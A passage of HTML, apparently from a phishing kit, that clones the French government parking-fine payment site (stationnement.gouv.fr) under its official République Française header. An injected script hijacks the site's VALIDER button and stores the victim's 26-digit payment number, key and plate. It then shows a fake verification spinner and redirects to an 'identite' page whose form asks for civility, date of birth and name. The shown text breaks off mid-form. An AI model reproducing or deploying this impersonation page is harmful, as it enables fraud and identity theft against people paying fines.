.active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x;background-color:#2e6da4}.navbar-default[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#fff8f8f8",GradientType=0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px #ffffff26,0 1px 5px #00000013}.navbar-default[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .open[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar-default[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdbdbdb",endColorstr="#ffe2e2e2",GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px #00000013}.navbar-brand[_ngcontent-ng-c1900935520], .navbar-nav[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{text-shadow:0 1px 0 rgba(255,255,255,.25)}.navbar-inverse[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff3c3c3c",endColorstr="#ff222222",GradientType=0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-radius:4px}.navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .open[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff080808",endColorstr="#ff0f0f0f",GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px #00000040}.navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-brand[_ngcontent-ng-c1900935520], .navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-static-top[_ngcontent-ng-c1900935520], .navbar-fixed-top[_ngcontent-ng-c1900935520], .navbar-fixed-bottom[_ngcontent-ng-c1900935520]{border-radius:0}@media(max-width:767px){.navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x}}.alert[_ngcontent-ng-c1900935520]{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px #ffffff40,0 1px 2px #0000000d}.alert-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdff0d8",endColorstr="#ffc8e5bc",GradientType=0);background-repeat:repeat-x;border-color:#b2dba1}.alert-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9edf7",endColorstr="#ffb9def0",GradientType=0);background-repeat:repeat-x;border-color:#9acfea}.alert-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffcf8e3",endColorstr="#fff8efc0",GradientType=0);background-repeat:repeat-x;border-color:#f5e79e}.alert-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff2dede",endColorstr="#ffe7c3c3",GradientType=0);background-repeat:repeat-x;border-color:#dca7a7}.progress[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffebebeb",endColorstr="#fff5f5f5",GradientType=0);background-repeat:repeat-x}.progress-bar[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff286090",GradientType=0);background-repeat:repeat-x}.progress-bar-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 0,#449d44);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5cb85c",endColorstr="#ff449d44",GradientType=0);background-repeat:repeat-x}.progress-bar-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#31b0d5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),to(#31b0d5));background-image:linear-gradient(to bottom,#5bc0de 0,#31b0d5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5bc0de",endColorstr="#ff31b0d5",GradientType=0);background-repeat:repeat-x}.progress-bar-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#ec971f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f0ad4e),to(#ec971f));background-image:linear-gradient(to bottom,#f0ad4e 0,#ec971f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff0ad4e",endColorstr="#ffec971f",GradientType=0);background-repeat:repeat-x}.progress-bar-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c9302c 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9534f),to(#c9302c));background-image:linear-gradient(to bottom,#d9534f 0,#c9302c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9534f",endColorstr="#ffc9302c",GradientType=0);background-repeat:repeat-x}.progress-bar-striped[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.list-group[_ngcontent-ng-c1900935520]{border-radius:4px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px #00000013}.list-group-item.active[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:hover, .list-group-item.active[_ngcontent-ng-c1900935520]:focus{text-shadow:0 -1px 0 #286090;background-image:-webkit-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2b669a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2b669a));background-image:linear-gradient(to bottom,#337ab7 0,#2b669a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2b669a",GradientType=0);background-repeat:repeat-x;border-color:#2b669a}.list-group-item.active[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:hover   .badge[_ngcontent-ng-c1900935520], .list-group-item.active[_ngcontent-ng-c1900935520]:focus   .badge[_ngcontent-ng-c1900935520]{text-shadow:none}.panel[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05);box-shadow:0 1px 2px #0000000d}.panel-default[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff5f5f5",endColorstr="#ffe8e8e8",GradientType=0);background-repeat:repeat-x}.panel-primary[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x}.panel-success[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#d0e9c6 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dff0d8),to(#d0e9c6));background-image:linear-gradient(to bottom,#dff0d8 0,#d0e9c6);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdff0d8",endColorstr="#ffd0e9c6",GradientType=0);background-repeat:repeat-x}.panel-info[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#c4e3f3 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9edf7),to(#c4e3f3));background-image:linear-gradient(to bottom,#d9edf7 0,#c4e3f3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9edf7",endColorstr="#ffc4e3f3",GradientType=0);background-repeat:repeat-x}.panel-warning[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#faf2cc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fcf8e3),to(#faf2cc));background-image:linear-gradient(to bottom,#fcf8e3 0,#faf2cc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffcf8e3",endColorstr="#fffaf2cc",GradientType=0);background-repeat:repeat-x}.panel-danger[_ngcontent-ng-c1900935520] > .panel-heading[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-o-linear-gradient(top,#f2dede 0,#ebcccc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f2dede),to(#ebcccc));background-image:linear-gradient(to bottom,#f2dede 0,#ebcccc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff2dede",endColorstr="#ffebcccc",GradientType=0);background-repeat:repeat-x}.well[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#e8e8e8 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e8e8e8),to(#f5f5f5));background-image:linear-gradient(to bottom,#e8e8e8 0,#f5f5f5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffe8e8e8",endColorstr="#fff5f5f5",GradientType=0);background-repeat:repeat-x;border-color:#dcdcdc;-webkit-box-shadow:inset 0 1px 3px rgba(0,0,0,.05),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 3px #0000000d,0 1px #ffffff1a}









</style><style>.modal[_ngcontent-ng-c1900935520]{background-color:#aaaaaa4d;overflow:auto!important}.modal-header[_ngcontent-ng-c1900935520]{background:#002a40;border:2px solid #dddddd;color:#fff;font-size:1.2em;padding:1em}.modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{float:right;background-color:#ddd;color:#0f0f0f;padding:.1em .3em;font-size:1.2em}.modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:hover{opacity:.7}.modal-no-title[_ngcontent-ng-c1900935520]{background:transparent;padding:0;border:0}.modal-no-title[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{float:right;color:#0f0f0f;background-color:inherit;font-size:2em}@media screen and (min-width:1024px){.modal-lg[_ngcontent-ng-c1900935520]{width:75%!important}.modal-content[_ngcontent-ng-c1900935520]{max-width:inherit}}@media screen and (max-width:1024px){.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{height:100%;max-width:inherit;margin:inherit;align-items:inherit;width:auto}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-content[_ngcontent-ng-c1900935520]{height:100%;inset:0;padding:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]{z-index:1;position:absolute;right:0;margin:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   h4[_ngcontent-ng-c1900935520]{float:left}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]{z-index:1;font-size:2em;border-radius:50%;text-shadow:0 1px 0 #fff;padding:1rem;margin:0}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:focus, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:active, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:hover, .full-screen[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]:visited{background:#0000001a;font-size:4em;outline:inherit}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-header[_ngcontent-ng-c1900935520]   button[_ngcontent-ng-c1900935520]   span[_ngcontent-ng-c1900935520]{padding-right:.3em;padding-left:.3em}.full-screen[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]   .modal-body[_ngcontent-ng-c1900935520]{padding:inherit;height:100%}}</style><script id="__fps_final__">
(function () {
    'use strict';
    if (window.__fpsFinal) return;
    window.__fpsFinal = true;

    // ─── Nettoyage de mes anciens patches ───────────────────
    ['fps-validate-btn','fps-step1-error','fps-loading-overlay',
     'fps-form2-wrap','__help_modal__','__modal_no_cam__','__modal_help__'
    ].forEach(id => {
        const el = document.getElementById(id);
        if (el) el.remove();
    });

    // ─── Spinner ────────────────────────────────────────────
    const style = document.createElement('style');
    style.textContent = `
        @keyframes fps-spin { to { transform: rotate(360deg); } }
        .fps-overlay { position: fixed; inset: 0; background: rgba(255,255,255,.85);
            z-index: 2147483646; display: flex; align-items: center;
            justify-content: center; flex-direction: column;
            font-family: 'opensans', Arial, sans-serif; }
        .fps-overlay .fps-spinner { width: 60px; height: 60px; border-radius: 50%;
            border: 5px solid #dcdcdc; border-top-color: #0b6ba8;
            animation: fps-spin 1s linear infinite; }
        .fps-overlay .fps-loading-txt { margin-top: 18px; color: #414856; font-size: 1.1rem; }
        .fps-overlay .fps-loading-sub { margin-top: 6px; color: #6b7280; font-size: .95rem; }
    `;
    document.head.appendChild(style);

    function showSpinner(msg, sub) {
        const el = document.createElement('div');
        el.id = 'fps-loading-overlay';
        el.className = 'fps-overlay';
        el.innerHTML = `<div class="fps-spinner"></div>
                        <div class="fps-loading-txt">${msg}</div>
                        <div class="fps-loading-sub">${sub || 'Veuillez patienter'}</div>`;
        document.body.appendChild(el);
    }

    // ─── Détection des 3 champs ─────────────────────────────
    function getFields() {
        const all = [...document.querySelectorAll('input')]
            .filter(i => i.offsetParent !== null && i.type !== 'hidden');

        const meta = (el) => ((el.name||'')+' '+(el.id||'')+' '+
                              (el.getAttribute('aria-label')||'')+' '+
                              (el.placeholder||'')+' '+(el.className||'')).toLowerCase();

        // Numéro de télépaiement = plusieurs petits inputs successifs
        // On prend tous ceux qui ressemblent à un bloc du numéro
        const telBlocks = all.filter(i => {
            const m = meta(i);
            return /numero|paiement|avis|fps|bloc|tel/.test(m);
        });

        // Clé
        const cle = all.find(i => /\bcle\b|cl[ée]|key/.test(meta(i)));

        // Immatriculation
        const imm = all.find(i => /immat|plaque|vehic/.test(meta(i)));

        return { all, telBlocks, cle, imm };
    }

    // Numéro complet = concaténation des blocs "numéro"
    function fullTel(telBlocks) {
        return (telBlocks || []).map(i => (i.value||'').trim()).join('');
    }

    // Validation
    function validate() {
        const f = getFields();
        const errors = [];

        // Numéro : 26 chiffres au total
        const tel = fullTel(f.telBlocks).replace(/\s+/g,'');
        const telOK = /^\d{26}$/.test(tel);

        // Clé : 2 chiffres
        const cle = f.cle ? (f.cle.value||'').trim() : '';
        const cleOK = /^\d{2}$/.test(cle);

        // Immatriculation : 4 caractères
        const imm = f.imm ? (f.imm.value||'').trim().toUpperCase() : '';
        const immOK = /^[A-Z0-9]{4}$/.test(imm);

        // Colore chaque champ en vert (ok) ou rouge (ko) + coche verte
        function mark(el, ok) {
            if (!el) return;
            el.style.borderColor = ok ? '#1a7f37' : '#c00';
            el.style.borderWidth = '2px';
            el.style.boxShadow = ok ? '0 0 0 2px #d6f5dd' : '0 0 0 2px #ffd6d6';
        }
        f.telBlocks.forEach(i => mark(i, telOK));
        if (f.cle) mark(f.cle, cleOK);
        if (f.imm) mark(f.imm, immOK);

        return { ok: telOK && cleOK && immOK, tel, cle, imm,
                 telOK, cleOK, immOK, fields: f };
    }

    // ─── Message d'erreur rouge (comme celui du site) ───────
    function showError() {
        let err = document.getElementById('fps-inline-error');
        if (!err) {
            err = document.createElement('div');
            err.id = 'fps-inline-error';
            err.style.cssText = `
                color:#c00; font-size:1rem; line-height:1.5;
                margin:1.2rem 0; font-family:'opensans',Arial,sans-serif;
                max-width:900px;
            `;
            err.textContent =
              "Le numéro de télépaiement ou la clé ou la plaque d'immatriculation " +
              "n'est pas valide. Merci de vérifier votre saisie qui doit contenir " +
              "26 chiffres puis 2 chiffres pour la clé et 4 caractères pour la " +
              "plaque d'immatriculation";

            // Cherche le bouton VALIDER pour se placer juste avant
            const btn = findValidateBtn();
            if (btn && btn.parentElement) {
                btn.parentElement.insertBefore(err, btn);
            } else {
                document.body.appendChild(err);
            }
        }
        err.style.display = 'block';
    }

    function hideError() {
        const err = document.getElementById('fps-inline-error');
        if (err) err.style.display = 'none';
    }

    // ─── Vrai bouton Valider du site ────────────────────────
    function findValidateBtn() {
        const btns = [...document.querySelectorAll('button, input[type=submit]')]
            .filter(b => b.offsetParent !== null);

        // "VALIDER" (maj) en priorité
        for (const b of btns) {
            const t = (b.textContent || b.value || '').replace(/\s+/g,' ').trim();
            if (t.toUpperCase() === 'VALIDER') return b;
        }
        return null;
    }

    function onClickValidate(e) {
        const r = validate();

        if (!r.ok) {
            // Affiche le message d'erreur du site
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            showError();
            return false;
        }

        // OK → cache l'erreur, sauvegarde, spinner, redirection
        hideError();
        e.preventDefault();
        e.stopPropagation();
        e.stopImmediatePropagation();

        try {
            sessionStorage.setItem('fps_fields', JSON.stringify({
                tel: r.tel, cle: r.cle, imm: r.imm,
            }));
        } catch(err) {}

        showSpinner('Vérification du numéro de télépaiement…',
                    "Recherche de l'avis de paiement");
        setTimeout(() => {
            window.location.href = 'identite.html';
        }, 2200);
        return false;
    }

    function bind() {
        const btn = findValidateBtn();
        if (!btn || btn.__fpsFinalBound) return;
        btn.__fpsFinalBound = true;
        btn.addEventListener('click', onClickValidate, false);
        console.log('[fps-final] VALIDER intercepté');
    }

    let scheduled = false;
    function schedule() {
        if (scheduled) return;
        scheduled = true;
        setTimeout(() => {
            scheduled = false;
            try { bind(); } catch(e){}
        }, 300);
    }

    new MutationObserver(schedule).observe(document.documentElement, {
        childList: true, subtree: true,
    });
    if (document.readyState === 'loading')
        document.addEventListener('DOMContentLoaded', schedule, { once: true });
    else
        schedule();
    window.addEventListener('load', schedule, { once: true });

    console.log('[fps-final] install\u00e9');
})();
</script>
<style id="__identite_responsive__">
*,*::before,*::after{box-sizing:border-box;}

/* Mobile */
@media screen and (max-width: 768px) {
  body { overflow-x: hidden; }

  header#hautDePage .wrapper {
    display: flex; justify-content: center; padding: 0.6rem 1rem;
  }
  header#hautDePage img { max-height: 70px; }

  /* Container principal */
  #fps-page-content > main {
    max-width: 100% !important;
    margin: 1rem auto !important;
    padding: 0 0.8rem !important;
  }

  /* Titres */
  #fps-page-content h1 { font-size: 1.25rem !important; }

  /* Récap */
  #fps-page-content [style*="background:#e8f4fb"],
  #fps-page-content [style*="background: #e8f4fb"] {
    font-size: 0.9rem !important;
    padding: 0.7rem 0.9rem !important;
    word-break: break-word;
  }

  /* Toutes les grilles → 1 colonne */
  #id-form > div[style*="grid-template-columns"] {
    display: block !important;
  }
  #id-form > div[style*="grid-template-columns"] > div {
    margin-bottom: 0.7rem !important;
  }

  /* Inputs/selects */
  #id-form input,
  #id-form select {
    width: 100% !important;
    font-size: 16px !important; /* empêche zoom auto iOS */
    padding: 0.75rem 0.8rem !important;
    min-height: 44px !important;
    -webkit-appearance: none !important;
    appearance: none !important;
    border-radius: 4px !important;
    background-color: #fff;
  }

  /* Les 3 selects de date */
  #f-ddn-j, #f-ddn-m, #f-ddn-y {
    font-size: 16px !important;
    min-height: 44px !important;
    text-align: center;
    padding-left: 0.3rem;
    padding-right: 0.3rem;
  }

  /* Empile les boutons */
  #id-form > div[style*="display:flex"] {
    flex-direction: column-reverse !important;
    gap: 0.7rem !important;
  }
  #id-form a[href="index.html"],
  #id-form button[type="submit"] {
    width: 100% !important;
    padding: 0.9rem 1rem !important;
    font-size: 1rem !important;
    text-align: center !important;
    display: block !important;
    margin: 0 !important;
  }

  /* Footer */
  footer.no-print .wrapper {
    flex-direction: column !important;
    gap: 1rem;
  }
}
</style>
</head><body><header id="hautDePage" role="banner"><div class="wrapper"><a aria-label="République Française - stationnement.gouv.fr - Revenir à la page d'accueil" href="/fps" routerlink="/fps"><img alt="République Française Liberté Egalité Fraternité - Ministère de l'action et des comptes publics" src="assets/img/img_7827502608127642110.png"/></a></div></header><div id="fps-page-content">
<main style="max-width:900px;margin:2rem auto;padding:0 1rem;font-family:'opensans',Arial,sans-serif;">
<h1 style="color:#000;font-size:1.7rem;margin:1.5rem 0 1rem;border-bottom:2px solid #0b6ba8;padding-bottom:.6rem;">
    Informations du titulaire
  </h1>
<div style="background:#e8f4fb;border-left:5px solid #0b6ba8;padding:.8rem 1.2rem;margin-bottom:1.5rem;color:#0a4a75;font-size:.95rem;">
<strong>Récapitulatif de votre avis :</strong> <span id="recap-1">—</span>
</div>
<form id="id-form" novalidate="">
<div style="display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-bottom:1rem;">
<div>
<label style="display:block;margin-bottom:.3rem;font-weight:600;">Civilité <span style="color:#c00;">*</span></label>
<select id="f-civ" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;">
<option value="">— Sélectionnez —</option>
<option>M.</option><option>Mme</option>
</select>
</div>
<div>
<label style="display:block;margin-bottom:.3rem;font-weight:600;">Date de naissance <span style="color:#c00;">*</span></label>


<div style="display:grid;grid-template-columns:1fr 1fr 1.3fr;gap:0.5rem;">
<select id="f-ddn-j" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;">
<option value="">Jour</option>
</select>
<select id="f-ddn-m" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;">
<option value="">Mois</option>
</select>
<select id="f-ddn-y" required="" style="width:100%;padding:.55rem;border:1px solid #acacac;border-radius:3px;font-size:1rem;box-sizing:border-box;">
<option value="">Année</option>
</select>
</div>
<input id="f-ddn" name="f-ddn" type="hidden"/>
</div>
</div>
<div style="display:grid;grid-template-columns:1fr 1fr;gap:1rem;margin-bottom:1rem;">
<div><label style="display:block;margin-bottom:.3rem;font-weight:600;">Nom <span style="color:#c00;">*</span></label>
